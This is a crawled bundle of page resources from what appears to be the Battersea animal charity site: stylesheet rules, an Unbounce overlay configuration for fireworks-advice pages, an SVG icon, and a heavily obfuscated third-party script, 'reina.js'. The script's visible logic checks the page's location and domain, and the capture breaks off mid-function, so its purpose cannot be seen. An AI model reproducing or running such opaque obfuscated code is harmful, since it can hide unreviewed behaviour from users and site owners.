.userful-lable{text-align:center;margin-bottom:16px;padding-right:0}}.animal_status{display:block;color:#000;background-color:#38d2e8;font-size:22px;line-height:22px;font-family:FranklinGotExtCond;padding:6px 8px;letter-spacing:1px;text-transform:uppercase;margin-bottom:18px;font-weight:400}.animal_status.reserved{color:#fff;background-color:#19af28}.vote-form .radio.form-check{margin-top:0}.votingapi-reaction-form .votingapi-reaction-radios label .votingapi-reaction-item{display:initial;padding:0;margin:0;border:0 none}.votingapi-reaction-form .votingapi-reaction-radios label .votingapi-reaction-item>*{margin:0}.votingapi-reaction-form .votingapi-reaction-radios input[type=radio]:checked+label .votingapi-reaction-item{background:0 0;border-color:transparent}.votingapi-reaction-radios.mb-3{margin-bottom:0!important}@media all and (max-width:767px){.votingapi-reaction-form .votingapi-reaction-radios>:first-child{display:block}}.view-favorites-animal-list .card .card-body>p{text-transform:capitalize}.view-favorites-animal-list .card .card-img-wrapper{padding-bottom:100%;padding-top:0}.view-favorites-animal-list .card .card-title{text-transform:capitalize!important}.age-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.age-wrapper .flag{position:inherit!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.age-wrapper .flag span{display:none}.age-wrapper i.fa-heart{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:22px}.age-wrapper i.fa-heart:before{color:#3301c2}@media all and (max-width:767px){.block-views-blockfavorites-animal-list-block-2 .view-favorites-animal-list .view-footer{width:100%}}.fav-btn-wrapper .btn:first-child{margin-right:20px}@media all and (max-width:767px){.fav-btn-wrapper .btn{width:100%}.fav-btn-wrapper .btn:first-child{margin-right:0;margin-bottom:20px}}.view-filters .form-item-field-animal-type-value input{display:none;padding:0}#addtoFavouriteWithLogineModal .modal-body p>a,#addtoFavouriteWithoutLogineModal .modal-body p>a,#removetoFavouriteWithLogineModal .modal-body p>a,.animal-remove-flag .modal-body p>a{color:#3301c2}#addtoFavouriteWithLogineModal .btn-close,#addtoFavouriteWithoutLogineModal .btn-close,#removetoFavouriteWithLogineModal .btn-close,.animal-remove-flag .btn-close{display:block;visibility:visible;-webkit-box-shadow:none;box-shadow:none;opacity:1}#addtoFavouriteWithLogineModal .btn-close:after,#addtoFavouriteWithLogineModal .btn-close:before,#addtoFavouriteWithoutLogineModal .btn-close:after,#addtoFavouriteWithoutLogineModal .btn-close:before,#removetoFavouriteWithLogineModal .btn-close:after,#removetoFavouriteWithLogineModal .btn-close:before,.animal-remove-flag .btn-close:after,.animal-remove-flag .btn-close:before{display:none}.block-my-battersea-content .msgalt-info-box1{margin-bottom:32px}@media all and (min-width:992px){.modal.fade .modal-dialog{top:120px}}.view-favorites-animal-list .pagination-view a.btn{font-size:20px!important;line-height:20px!important;margin-top:-4px}@media all and (max-width:676px){.view-favorites-animal-list .pagination-view a.btn{font-size:18px!important;line-height:18px!important;margin-top:0}}.view-favorites-animal-list .gallery-grid-spaces a{text-decoration:none}.flag-animals-favourites em{font-style:normal;margin-left:10px;padding-left:10px;border-left:solid 1px #cabebe}.we-mega-menu-ul .dropdown-menu:active .we-mega-menu-submenu,.we-mega-menu-ul .dropdown-menu:focus .we-mega-menu-submenu,.we-mega-menu-ul .dropdown-menu:focus-within .we-mega-menu-submenu,.we-mega-menu-ul .dropdown-menu:hover .we-mega-menu-submenu{display:block;opacity:1;visibility:visible}.we-mega-menu-submenu-inner a:focus,.we-mega-menu-submenu>.we-mega-menu-submenu-inner .block-inner .navigation-search-links ul>li>a:focus,.we-mega-menu-ul>.we-mega-menu-li.btn-icon a:focus{outline:5px auto #005fcc!important;outline-offset:2px}@media (min-width:991px){.we-mega-menu-submenu li.we-mega-menu-li{margin-bottom:0}.we-mega-menu-submenu li.we-mega-menu-li>a{display:inline-block}.we-mega-menu-submenu li.we-mega-menu-li:first-child>a,.we-mega-menu-submenu li.we-mega-menu-li:first-child>span{padding-top:.5rem}.we-mega-menu-submenu>.we-mega-menu-submenu-inner .block-inner .content .menu-text h6>a{display:inline}.we-mega-menu-submenu>.we-mega-menu-submenu-inner .block-inner .content .menu-text h6>a img{vertical-align:middle;padding-bottom:4px}.we-mega-menu-submenu>.we-mega-menu-submenu-inner .block-inner .navigation-search-links ul>li>a:focus{padding-top:6px;padding-bottom:6px}.we-mega-menu-submenu-inner .navigation-search-pannel .collapsiblockTitle{pointer-events:none}.we-mega-menu-ul .we-mega-menu-li.dropdown-menu .we-mega-menu-submenu{display:none}.we-mega-menu-ul .dropdown-menu:hover .we-mega-menu-submenu{display:block!important}}
/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://f0855686c51a40009b8fca0a1e20600d.js.ubembed.com/
body_size: 1193
content:
(function(s){s.src="https://assets.ubembed.com/universalscript/releases/v0.184.0/bundle.js";s.addEventListener("load",function(){ube.init({"environment":"production","geoData":{"latitude":39.96118,"longitude":-82.99879,"continentCode":"NA","countryCode":"US","regionCode":"OH","city":"columbus"},"ubCode":"f0855686c51a40009b8fca0a1e20600d","matchingRules":[{"version":"494eb939b6714d79993c6d77358641ca","published":{"version":"494eb939b6714d79993c6d77358641ca","status":"current"},"event":{"type":"published","timestamp":1729694159300},"parentVersion":"72a8212838c345f0a1009dfd2e023ea1","schemaVersion":19,"meta":{"env":"production","creatorUserUuid":"437b2405-ac0b-4e8b-85f9-f8e83f2ae450","originalUrlChoice":""},"ubCode":"f0855686c51a40009b8fca0a1e20600d","embUuid":"ba155bd2-7d87-40a7-b07b-69f1a97858c3","clientUuid":"3f6db07e-783d-450e-b887-be60802d97f5","rule":{"cookieTargets":{"enabled":false,"rules":[]},"urlTargets":{"rules":[{"type":"exact","visibility":"show","value":"pet-advice/dog-care-advice/%E2%80%8Bdogs-and-fireworks"},{"type":"exact","visibility":"show","value":"pet-advice/dog-advice/desensitising-your-dog-loud-noises"},{"type":"exact","visibility":"show","value":"pet-advice/dog-care-advice/dogs-and-fireworks"},{"type":"exact","visibility":"show","value":"pet-advice/cat-care-advice/cats-and-fireworks"}],"domain":"www.battersea.org.uk"},"geoTargets":{"enabled":false,"rules":[]},"scheduling":{"enabled":false,"startTime":0,"endTime":0},"referrerTargets":{"enabled":false,"rules":[]},"trigger":{"name":"scroll","parameters":[{"name":"scrollPercent","value":"25"}]},"variants":[{"weight":1,"letter":"a","trackingId":"09f96884520e486488c0163e10a43102","dimensions":{"mobile":{"width":0,"height":0},"desktopEnabled":true,"desktop":{"width":748,"height":485},"mobileEnabled":false},"display":{"name":"overlay"}}],"integrations":{"googleAnalytics":{"enabled":false,"appendVariant":false}},"frequency":{"name":"showOnce","parameters":[{"name":"viewCountBelow","value":"1"}]}},"type":"embeddable","id":"4bd239f40a404ba3958ddb8a731f4535"},{"version":"b63ae75ad588481ca2839007e9e2933a","published":{"version":"b63ae75ad588481ca2839007e9e2933a","status":"current"},"event":{"type":"published","timestamp":1729694167941},"parentVersion":"fb41c62a3c75473bb776d4f55f28944b","schemaVersion":19,"meta":{"env":"production","creatorUserUuid":"437b2405-ac0b-4e8b-85f9-f8e83f2ae450","originalUrlChoice":""},"ubCode":"f0855686c51a40009b8fca0a1e20600d","embUuid":"2cc006fb-5562-49b8-94e8-d833601b036f","clientUuid":"3f6db07e-783d-450e-b887-be60802d97f5","rule":{"cookieTargets":{"enabled":false,"rules":[]},"urlTargets":{"rules":[{"type":"exact","visibility":"show","value":"pet-advice/dog-care-advice/%E2%80%8Bdogs-and-fireworks"},{"type":"exact","visibility":"show","value":"pet-advice/dog-advice/desensitising-your-dog-loud-noises"},{"type":"exact","visibility":"show","value":"pet-advice/dog-care-advice/dogs-and-fireworks"},{"type":"exact","visibility":"show","value":"pet-advice/cat-care-advice/cats-and-fireworks"}],"domain":"www.battersea.org.uk"},"geoTargets":{"enabled":false,"rules":[]},"scheduling":{"enabled":false,"startTime":0,"endTime":0},"referrerTargets":{"enabled":false,"rules":[]},"trigger":{"name":"scroll","parameters":[{"name":"scrollPercent","value":"25"}]},"variants":[{"weight":1,"letter":"a","trackingId":"49bbfe8eff8446adbf4d5cd512ebb714","dimensions":{"mobile":{"width":320,"height":418},"desktopEnabled":false,"desktop":{"width":0,"height":0},"mobileEnabled":true},"display":{"name":"overlay"}}],"integrations":{"googleAnalytics":{"enabled":false,"appendVariant":false}},"frequency":{"name":"showOnce","parameters":[{"name":"viewCountBelow","value":"1"}]}},"type":"embeddable","id":"79a80867c7444a68bcc04af3df91fe35"}]});});document.head.appendChild(s);})(document.createElement("script"));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.battersea.org.uk/sites/default/files/2023-02/icon-magnifying-glass.svg
body_size: 120
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.8779 19.6996L15.0681 13.8897C16.17 12.5293 16.8334 10.7998 16.8334 8.9167C16.8334 4.55145 13.2819 1 8.91666 1C4.55142 1 1 4.55145 1 8.9167C1 13.2819 4.55146 16.8334 8.9167 16.8334C10.7998 16.8334 12.5293 16.17 13.8897 15.0681L19.6996 20.878C19.8624 21.0407 20.1261 21.0407 20.2889 20.878L20.878 20.2888C21.0407 20.1261 21.0407 19.8623 20.8779 19.6996ZM8.9167 15.1667C5.47025 15.1667 2.66668 12.3632 2.66668 8.9167C2.66668 5.47025 5.47025 2.66668 8.9167 2.66668C12.3632 2.66668 15.1667 5.47025 15.1667 8.9167C15.1667 12.3632 12.3632 15.1667 8.9167 15.1667Z" fill="black" stroke="black" stroke-width="0.4"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/reina.js
body_size: 55299
content:
var _0x7800424k=['WOb8WQFdOJK','WQfJWRFdSa','tCkZoHldOG','W4GAWOxcPhe','ACk5W7pdV8oe','WQXOxZ7dVW','WRJcSvtdS8o/WO3dHcLQWRWIW7q','gW3cNCkAWPe','W4dcKCkmomouxxZdTW4','WQFdNq/dKSon','WPPgW5KVW74','ESkkW6iAFq','smkcWRJcHCoT','W57cMLVdJIu','gmkYWOjpxq','W5ZcQuZdMae','x8kZjHFdRW','hwXLsCki','WP4FWOnCWQK','WPzkW50CW4K','WQTaW7hdJ8oUW79NW6u','eCkHh2VcJG','W7FdRSorphm','j1ddOmkXWRC','WP0+frP+','qmkYW5BcKMO','amo/W7ddM8oF','brtcKSkCWPu','W7fYkhLZ','zmkBW5NcM8kH','WOtcQ8kblIq','WPjsf8otWOO','WRT+W41QWQi','WRDYW4LzWPu','W5dcJK7dQJ8','jx8Sq8om','FSkQW5tdPCoW','WQhcO0FcOdO','W6j4WO4TfG','WQ7dVZFdSCoA','sYZcK8o+','lg0Me8oC','cxNdKCkuka','uGTniCo9','W7FcReRdHXm','hGlcN8kEWOW','WRLBW4rOWOu','vr8XWRRdGW','mM4YaSoe','W4FdKSo9ne4','WPvoWRlcKg7dVSo2CW','W5OavKm','BCouW5bjWR0','hCoNWRldVW7cJZe2BSkFfZC','WOODWQRcOKS','fdddNCoe','W5ZdMCo0pKa','jCoHhqG0','WOKlWOKKha','W6WBuIrc','W5nsW5X1W4a','CCoCW5PqWRS','iCk/lKBcVG','W4hdIq3cGCkU','FmofW5WGb2O/eLxdScNcTW','qmkMjbNdRW','W4tcS8kYmqyTWQC','z8kZW4NdLSof','BSkrW47cN2e','W6BdPa/cOSkY','E2ZcLSkdrq','amoGW5pdNCo7','W5ddMSo1nuW','fctcJ8kbWPe','W4pdJXxcSSkJ','fCkXhCkaqq','FaT9g8kN','yvZcQSkxoa','W4ldLXJcKSk0','WPnufCowWPS','bmkunfBcRW','WRhcJCkKdJi','W7nPWOGRca','wSo3W4zKWPu','WRTtxtBdJG','ot/dS8oncW','dJZdKSoh','WOqXWQT9WPe','WQr2WQpdLJ4','W6FdKSo2mL8','WOzxWQ7dGIq','WRRdVdldI8oY','WR8TW7nZsmo9W69IqCkiW55f','cNFdJmk2bW','W7FcP8kRvGy','zKKgy2S','qCozW7XaWOa','smkcWRNdOmoX','W5HtW7PrW7q','BxRcI8k7jq','WPXmW5GlW7i','WRBdPSoAoSoR','W5hdTmo4mLq','xmk0brRdTG','W697WQ4DbW','WOddIqZdK38','EmkCW4VdVCoq','z2JcISkVCG','we7cGmk+aq','kSkTkI3dGa','eSkwcSkxDa','hSoFebSf','vrz0fCkP','Cq50eCoc','WQ1JW4WjW6y','fCknkdldTW','nmoFAWFdOW','W7xcP8omumoN','W4ZcOmkLFHq','eCo1WPysx1FdMCkXFG','CbOrWR/dUW','WQpdVCofW5G4','W4erWP8','W6TtWQO0gG','W4WzWQFcQM0','vCklW6u5xa','WQz0W6GcW54','z8kyW57dHSkp','pCkaWQFcLCkJ','WONdNmo7W5i','xqHKhmou','W4ldJSobBg14WOXxs8oheSo0','WONdMSkte8k8CmkZW4PlWO0H','WQHdWPJcRSkXWObiW77cLMxcJSo1','ECoaW4VdHSo7dcG','WPjscSoqWP0','s8o6W5D6WRC','W5lcTmkNBtq','heywy8oB','BvZcMCkNrG','iSoPcay3','tSk9aCkXzdih','w2dcNSkn','cCkYW63dMCkN','eSoBW4bQfG','pwtdT8keja','WQOJWOfXWQ0','pLVdLSk+','W6iKqqfr','WRtcKN3cHcS','WRNdUWpdRSoL','BCo4W7LLWRu','WOhcVSo7dCkJ','hhaucmoH','eCkSW67dRSkl','u8olwNBdV8o9qSkGW4VcUq','sCkHW4qYEG','W6qSvhOb','sCkVW6VdKCov','WOddRXpdHmol','weFdGSoqWRK','W5TNWQWmfW','W6BcOmk1yYq','WPJcM8kthYe','AGzqmSkA','WQCrWPH8WRm','xelcUSo0WOK','W502WQtcQKK','FhxcHCo6WQS','WQTvW69tWRG','WRxdSSoim8oG','WP3dUSohW54W','fSkPfJFdGa','W7G7AHXK','W6ynAZXk','jCk1mulcTG','rCkiadBdRW','W4ThWPn5nq','gSk9W7VdJSkC','qCk2W4mWxq','gmkYjmkdAG','Bsi/WO3dNW','CmkvW4FdGmoJ','wwBcR8kJlq','W4vnWPf1','W695W5jHW6a','a8kkaJddUa','W4fwWQ4afG','rCkzW4lcSMa','m8kFcWhdQq','W5ZdMSk6ch4','WRnNf8oUWRm','zmkGr1mUWPlcGrSQDa','b2FcQSk2jSkAW7i','wgxcMCoHWPW','W63cMCoerCoz','sYCsWRpdRW','W4ZdPslcV8kw','vmk6W6G5W4m','W4KFtSke','i8oqWP/dR8o8','WQddQ8o1W4ip','Dr11mSkE','WOXscCoyWP8','WRxcPsBdPSoq','lvmOw8ot','W712W6nHW7y','Dqn1mmkV','WQJdN8ozW6WC','WOuiWQDfWRa','WOtcReJcMJW','W57cOSkRxdq','cSkdWO9mBG','BxaWyf4','W4SDWOhcPMy','W6D6WQWfjW','E8kkW4OjzG','pmorrgtcUG','xJjVc8oK','dhS0wCoT','W6DyWOKVfq','avFdGCoyfq','WO7cJ2pcOaS','l1WGCa','lvCND8oW','ftRdKG','W6xdPqtcHmkY','kLCRC8ox','xmoRW4zT','DNlcR8k+pG','t8kcW606qG','q0lcVCkTEa','W6NcICoHBCoc','WPbmW4GRW6y','hw81iCoL','W7yKvvaJ','cxK0vSkrvxldQYy+pa','WPtcSuVcMWS','WQFdHmotW6Oq','W6VdGGFcI8kb','iSkqWODXsG','nKyDBmoR','cCoeW5FdNCof','WOpcQ0RcNri','WROiWOLXWQy','W5nAWOXRnq','W5qEWPNcPMS','c3xdISkuka','muqchG','nmoFCW','W5PyWRisfq','d8k4W6ZdVCkR','W7hcRCotvmoV','W6VcN8olbrG','W6NdQqdcT8kf','W7iyvWnJ','jKKqgmoY','xvKiBwW','FY0LWOu','W5BdSSkWg0K','vaS9WQ3dMa','udD1dSou','bmooW63dN8oK','lmopW4ZdQSoJ','W6FcUvxdLJi','WRH0WQddTWq','W7VcPCo3BCoz','z3ZcT8oPWPu','DmkYW63dUmoR','cdddHmoucq','W5KDsM0a','E8kBW6RdM8oi','W7VcQ0ZdUqi','maldHConmW','W7dcM1/cOt4','WPBcLCoYDSoT','W7ePWPVcMwW','EdXPdCkQ','W5ygvXP9','W4xdH8oeAMr9WObTtSowkCoi','W5ZcS3/dTqK','gSoVW5JdUmov','W6BdUmoGcLi','WOxdJmoaW6qL','WQ/cKLdcVW0','eNVdICk2FG','uu7cGSkada','lCkDWOHKFq','WOXUAZZdTq','WReqdLPU','WPCNWP1ZWQW','WOddO8o/mmo7','nSkSW4VdISkt','tvZcPmk2aW','WP3dPCohW54c','W4hcKSkmsCkwdeNdTHmHW43cLG','FJjsnSoa','W5C8WQJcIfW','FSk8W6JdS8oH','jmo0aq0H','W5/dImkTa14','W5JdM8k9kLK','WOD4lmo1WQa','lCoLW4NdP8oh','WQBdI8ofW4Wh','W4BdT17dM8ko','h2xdTSkroa','m8oHW6FdLmol','qYK7WQddMW','W5dcK8keFa4','b8k5c8kzAG','vG8fWQldHq','WO1HW6HwWQW','W6a3W7pcTLj9WQP0W5ZcS8kiW78','tXn6fCo2','WODfW6uOW64','hcRcOmkqWOK','W6CrWR7cS0W','cLVdI8kUkG'];function _0x7800424l(a,b){a=a-0xb3;var c=_0x7800424k[a];if(_0x7800424l['RYObXV']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7800424l['smscLd']=h,_0x7800424l['UsEyCH']={},_0x7800424l['RYObXV']=!![];}var e=_0x7800424k[0x0],f=a+e,g=_0x7800424l['UsEyCH'][f];if(g===undefined){if(_0x7800424l['jnejds']===undefined){var i=function(j){this['oLSiYB']=j,this['DPgLKf']=[0x1,0x0,0x0],this['BkZpJI']=function(){return'newState';},this['yaEmVb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['VPpDmR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['GNaEHc']=function(){var j=new RegExp(this['yaEmVb']+this['VPpDmR']),k=j['test'](this['BkZpJI']['toString']())?--this['DPgLKf'][0x1]:--this['DPgLKf'][0x0];return this['vxFnOt'](k);},i['prototype']['vxFnOt']=function(j){if(!Boolean(~j))return j;return this['LxnoCH'](this['oLSiYB']);},i['prototype']['LxnoCH']=function(j){for(var k=0x0,l=this['DPgLKf']['length'];k<l;k++){this['DPgLKf']['push'](Math['round'](Math['random']())),l=this['DPgLKf']['length'];}return j(this['DPgLKf'][0x0]);},new i(_0x7800424l)['GNaEHc'](),_0x7800424l['jnejds']=!![];}c=_0x7800424l['smscLd'](c,b),_0x7800424l['UsEyCH'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x7800424l;while(!![]){try{var c=parseInt(Y(0x1cf,'j!ol'))+-parseInt(Y(0x1bd,'t1V2'))*-parseInt(Y(0x123,'cza!'))+parseInt(Y(0xcb,']pMe'))+-parseInt(Y(0x10d,'NkYR'))*parseInt(Y(0x131,'2GWG'))+-parseInt(Y(0x1db,'rl%J'))*parseInt(Y(0x157,'eKDK'))+-parseInt(Y(0x1ad,'UMaN'))+parseInt(Y(0x11a,'^flc'))*parseInt(Y(0xc8,'*Cia'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7800424k,0x56505),!function(){var Z=_0x7800424l,k={};k[Z(0x1c8,'Js&#')]=function(N,O){return N<O;},k[Z(0x14d,'eKDK')]=function(N,O){return N!==O;},k[Z(0x122,'oDvs')]=function(N,O){return N===O;},k[Z(0xf6,'nJSn')]=function(N,O){return N+O;},k[Z(0x140,'t1V2')]=function(N,O){return N*O;},k[Z(0xf8,']Hq9')]=function(N,O){return N-O;},k[Z(0x1b2,'rD*b')]=function(N,O){return N<O;},k[Z(0xeb,'$484')]=function(N,O){return N+O;},k[Z(0xd4,'wTn@')]=function(N,O){return N===O;},k[Z(0x1be,'(GyW')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0xe3,'eKDK')]=function(N,O){return N||O;},k[Z(0x1b0,'XN9L')]=function(N,O){return N(O);},k[Z(0x1b9,'t1V2')]=function(N){return N();},k[Z(0x16e,'NkYR')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[Z(0x132,'NkYR')]=function(N,O){return N!==O;},k[Z(0x1eb,'XN9L')]=function(N,O){return N!==O;},k[Z(0x1d0,'(GyW')]=function(N,O){return N!==O;},k[Z(0x1d3,'*Cia')]=function(N,O){return N!==O;},k[Z(0x112,'*Cia')]=function(N,O){return N!==O;},k[Z(0x1e7,'gRUk')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0xd2,']Hq9')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x100,'SBK*')]=function(N,O){return N(O);},k[Z(0x120,'m]EV')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[Z(0xbb,'rD*b')]=Z(0xfd,'pxAT')+Z(0xcc,'*Cia')+Z(0xbd,'Rj[O')+Z(0x19f,'j!ol')+Z(0x1a8,'XxN3')+Z(0x1d1,'KO0y')+Z(0x1b3,'Js&#')+Z(0x12c,'Rj[O')+Z(0xbf,'PIlr')+Z(0x1ea,'wTn@')+Z(0x198,'Q]vi'),k[Z(0xb4,'UMaN')]=Z(0x138,'8LzI')+Z(0x1c0,'SBK*')+Z(0x16d,'uT7[')+Z(0x15b,'rl%J')+Z(0x1aa,'*Cia')+Z(0x1a7,'$484')+Z(0x1af,'Y%g9')+Z(0x117,'&pk6'),k[Z(0xe1,'cza!')]=Z(0x1a9,'^flc')+Z(0x1ac,'$KDi')+Z(0xe2,']ODK')+Z(0x147,'0cjP')+Z(0x1ab,']ODK')+Z(0x1cd,'Q]vi')+Z(0xb9,'m]EV')+Z(0x150,'2GWG')+Z(0x1c9,'Y%g9')+Z(0x167,'gRUk')+Z(0x109,'2GWG')+Z(0x162,'Rj[O')+Z(0x1cb,'8LzI')+Z(0xf0,'j!ol')+Z(0x105,'oDvs')+'PW',k[Z(0xf5,'91]^')]=Z(0xf3,'Js&#')+Z(0xf4,'8LzI')+Z(0x1b1,'&pk6')+Z(0x190,'uT7[')+Z(0x158,'])CZ')+Z(0x13e,'])CZ')+Z(0xdd,'Y%g9')+Z(0x16a,'@5oT')+Z(0x1a0,'^flc')+Z(0x17e,'^flc')+Z(0x101,'e0$T')+'W]',k[Z(0x1ef,'Y%g9')]=Z(0xf7,'s8g6')+Z(0x1c7,'Rj[O')+Z(0x1b7,'$KDi')+Z(0x173,'e0$T')+Z(0x126,'@5oT')+Z(0x1f1,'H%nN')+Z(0xb3,'Y%g9')+Z(0x12e,'^flc')+Z(0x15c,'nJSn')+Z(0x1ec,'])CZ')+Z(0x15e,'SBK*')+Z(0xd0,'0cjP')+Z(0xff,'XxN3')+Z(0x1ed,'IMV8')+Z(0x116,'s8g6')+Z(0x1e1,'s8g6')+Z(0x10a,'wTn@')+Z(0x18f,'wTn@'),k[Z(0x151,'uT7[')]=function(N,O){return N-O;},k[Z(0x1d5,'j!ol')]=Z(0x193,'XN9L')+Z(0x16f,'2GWG')+Z(0x1e6,'m]EV')+Z(0x136,'#uwt')+Z(0xbe,'])CZ'),k[Z(0xca,'nJSn')]=Z(0x18a,'gRUk')+Z(0x175,'m]EV'),k[Z(0x10f,'&pk6')]=function(N,O){return N===O;},k[Z(0x111,'uT7[')]=Z(0x16c,'*Cia')+'t',k[Z(0x17d,'e0$T')]=Z(0x166,'&pk6')+Z(0x177,'$484'),k[Z(0x19b,'(GyW')]=function(N,O,P){return N(O,P);},k[Z(0x108,'KO0y')]=function(N){return N();},k[Z(0x17c,'NkYR')]=function(N){return N();},k[Z(0x1bb,'eKDK')]=function(N,O,P){return N(O,P);},k[Z(0x1b4,'eKDK')]=function(N,O){return N(O);},k[Z(0x113,'NkYR')]=function(N){return N();},k[Z(0x10c,'8LzI')]=function(N){return N();},k[Z(0x1cc,'cza!')]=Z(0xe5,'H&Sm')+'t',k[Z(0x103,'2GWG')]=Z(0x115,'SBK*')+Z(0x1dc,'#uwt')+Z(0x169,'8LzI'),k[Z(0x118,'(GyW')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0xdc,'e0$T')]=function(N,O){return N||O;},k[Z(0x141,'&pk6')]=Z(0x134,'SBK*')+Z(0x148,'s8g6')+Z(0x19d,'Y%g9')+Z(0x15f,'&pk6')+Z(0xea,'2NN8')+Z(0x121,'e0$T')+Z(0x187,'m]EV')+Z(0x1a4,'IMV8'),k[Z(0x1ba,'s8g6')]=Z(0x1d4,'Js&#')+Z(0x185,'rl%J')+Z(0x104,'cza!')+Z(0x1d9,'SBK*')+Z(0xc0,'Js&#')+Z(0x129,'Js&#'),k[Z(0xf9,'eKDK')]=function(N){return N();},k[Z(0x133,'IMV8')]=function(N,O){return N!==O;},k[Z(0x1c5,'Y%g9')]=function(N,O){return N+O;},k[Z(0x114,'KO0y')]=Z(0x15d,'H&Sm');var m=k,q=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x7800424l;if(P){var R=P[a0(0x1d7,'pxAT')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function s(N,O){var a1=Z,P={};P[a1(0x19e,'XxN3')]=function(S,T){var a2=a1;return m[a2(0x19c,'Y%g9')](S,T);},P[a1(0x16b,'91]^')]=function(S,T){var a3=a1;return m[a3(0x152,']pMe')](S,T);};var Q=P;for(var R in N)if(m[a1(0x1f0,'#uwt')](R[a1(0xe6,'wTn@')+'h'],O)&&function(S,T){var a4=a1;for(var U=0x2;Q[a4(0x1e3,'@5oT')](U,T[a4(0x127,'Js&#')+'h']);U++)if(Q[a4(0x1a1,'])CZ')](S[a4(0x194,'rl%J')+a4(0x191,'s8g6')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(R,arguments))return N[R];}function w(N,O){var a5=Z;return m[a5(0x146,'pxAT')](N,Math[a5(0x160,']ODK')](m[a5(0xc2,'XxN3')](Math[a5(0x19a,'Q]vi')+'m'](),m[a5(0x145,'wTn@')](m[a5(0x174,'rD*b')](O,0x1),N))));}function x(N,O){var a6=Z;for(var P=0x0;m[a6(0xe4,'rl%J')](P,O[a6(0x161,'H&Sm')+'h']);P++){var Q=O[P],R=m[a6(0x18b,'0cjP')](0x0,Q[a6(0xce,'XN9L')+'Of']('.'))?m[a6(0x12d,'nJSn')]('.',N):N,S=m[a6(0x10b,'^flc')](R[a6(0x1d8,'*Cia')+'h'],Q[a6(0x186,'@5oT')+'h']),T=R[a6(0xfa,'KO0y')+'Of'](Q,S),S=m[a6(0x1ae,'XxN3')](-0x1,T)&&m[a6(0x144,'H%nN')](T,S);if(S&&(m[a6(0x13c,'])CZ')](R[a6(0x179,'m]EV')+'h'],Q[a6(0x186,'@5oT')+'h'])||m[a6(0xe0,'rl%J')](0x0,Q[a6(0x184,'&pk6')+'Of']('.'))))return 0x1;}}function y(){var a7=Z,N,O;return m[a7(0xe7,'UMaN')](s,m[a7(0xf1,'Rj[O')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a8=Z,N=m[a8(0x1bc,'&pk6')](A,m[a8(0x1bf,'*Cia')](y));if(N){var N=m[a8(0xd3,'nJSn')](s,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x15a,'Q]vi')](0x46,N[a8(0x1e8,'KO0y')+a8(0x178,'rl%J')](0x0))&&m[a8(0x176,'m]EV')](0x66,N[a8(0x12a,'$KDi')+a8(0x1df,'KO0y')](0x0))||m[a8(0x154,'K!XS')](0x49,N[a8(0x11e,'nJSn')+a8(0x178,'rl%J')](0x1))&&m[a8(0x17b,'eKDK')](0x69,N[a8(0x1b5,'@5oT')+a8(0x1e2,'XxN3')](0x1))||m[a8(0x197,'91]^')](0x4c,N[a8(0x168,'rD*b')+a8(0x1c3,'K!XS')](0x2))&&m[a8(0x142,'2GWG')](0x6c,N[a8(0x14c,'SBK*')+a8(0xb7,'hf8h')](0x2))||m[a8(0x1b6,'2NN8')](0x45,N[a8(0x1da,'2NN8')+a8(0x139,'UMaN')](0x3))&&m[a8(0x188,'Y%g9')](0x65,N[a8(0xb6,'hf8h')+a8(0x11f,'8LzI')](0x3))||m[a8(0x1a5,'SBK*')](0x3a,N[a8(0x196,'PIlr')+a8(0x135,'Rj[O')](0x4))):void 0x0;}}function A(N){var a9=Z;return m[a9(0x137,'uT7[')](s,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var 